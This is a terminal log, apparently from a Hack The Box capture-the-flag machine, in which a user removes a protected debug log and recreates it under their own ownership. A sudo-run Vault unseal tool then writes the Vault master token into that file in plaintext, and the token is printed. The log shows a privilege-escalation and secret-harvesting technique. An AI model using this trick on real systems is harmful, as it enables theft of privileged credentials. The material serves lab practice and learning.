 askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[-] Master token found in config: ****************************
[>] Enable 'debug' mode for details
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v -d
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ ls
debug.log  user.txt
askyy@skyfall:~$ cat debug.log
cat: debug.log: Permission denied
askyy@skyfall:~$ rm debug.log
rm: remove write-protected regular file 'debug.log'? y
askyy@skyfall:~$ ls
user.txt
askyy@skyfall:~$ touch debug.log
askyy@skyfall:~$ chown askyy:askyy debug.log
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v -d
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ cat debug.log
2024/02/07 14:30:19 Initializing logger...
2024/02/07 14:30:19 Reading: /etc/vault-unseal.yaml
2024/02/07 14:30:19 Security Risk!
2024/02/07 14:30:19 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/02/07 14:30:19 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/02/07 14:30:19 Check interval: 5s
2024/02/07 14:30:19 Max checks: 5
2024/02/07 14:30:19 Establishing connection to Vault...
2024/02/07 14:30:19 Successfully connected to Vault: http://prd23-vault-internal.skyfall.htb
2024/02/07 14:30:19 Checking seal status
2024/02/07 14:30:19 Vault sealed: false